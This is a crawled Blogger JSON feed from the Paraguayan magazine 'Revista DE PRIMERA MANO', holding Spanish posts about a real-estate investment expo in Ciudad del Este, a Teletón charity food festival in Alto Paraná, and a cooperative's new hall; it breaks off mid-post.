MAS\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4409768153394496476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4409768153394496476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2020\/03\/vive-de-tu-pasion.html","title":"VIVE DE TU PASIÓN"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0onG03zcjAz3bGjCgb26EBBNKLcv-_ps8MAHmjus0M54HW7VGybFJtyAps-Gf87bzRCW4qfSVM9-GGTRHMHKW945hyS4IC9tqwmPAfW7UYHIcg-3urxX7yBTDasP4Jo87Obe9jQtXrM\/s72-c\/TAPA.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&callback=jQuery112206238038311088452_1769464165818&_=1769464165819
body_size: 76023
content:
// API callback
jQuery112206238038311088452_1769464165818({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan 